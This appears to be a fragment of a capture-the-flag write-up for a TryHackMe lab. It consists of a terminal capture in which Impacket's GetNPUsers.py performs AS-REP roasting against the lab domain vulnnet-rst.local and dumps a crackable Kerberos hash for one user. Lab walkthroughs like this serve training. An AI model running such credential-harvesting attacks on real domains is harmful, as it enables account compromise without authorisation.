 └─# python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py vulnnet-rst.local/ -dc-ip $ip -users users.txt -no-pass
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:fb3840a1f0a4233aa8faa78fb9217ff5$825df0e415edd418e6c7d5742ec9ab5ab232ff097e6a4eae15f2f6f73911c4d44b5646a0476c63504b
807a1e4e4dd76c3958024d832f7df04691d51817c5e435b7c8eeff50ba48186fc2b590e643c4785e12b38769bb3e8ad7f38f9cb3bc296c1f52ca7371db7fb58a907eec8af40dafe06245302792
8b9985a363a3293abe298d0c6a5b79417de1fe6d2f95f13483be94e7dba617ed347af131fb0ee28fd29448fd8679432ed4a2cd2440e1c6666252cdfffc3b2cd264ed83623dcaf141ade5188c55
c22662804675dcfd484abfd4e746a3ad09da39930a19a483611f7249abd32db5e134728af9a01ce2b479ca3bece6a0500385a7
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root💀CyberJunkie)-[~/Tryhackme/Vulnet_Roasted/stuff]
└─#
root@CyberJunkie: ~/Tryhackme/Vulnet_Roasted/stuff 154x27